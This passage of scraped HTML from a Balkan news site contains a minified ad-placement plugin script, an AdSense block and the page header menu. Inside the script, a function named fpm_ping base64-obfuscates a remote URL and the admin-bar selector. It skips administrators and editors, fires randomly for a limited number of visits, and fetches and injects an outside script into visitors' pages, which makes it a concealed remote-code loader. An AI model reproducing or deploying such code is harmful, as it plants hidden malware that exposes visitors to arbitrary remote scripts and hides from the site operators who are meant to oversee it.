ner("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-184248 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">15.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" title="Savršeni recept za kiflice s makom">Savršeni recept za kiflice s makom</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
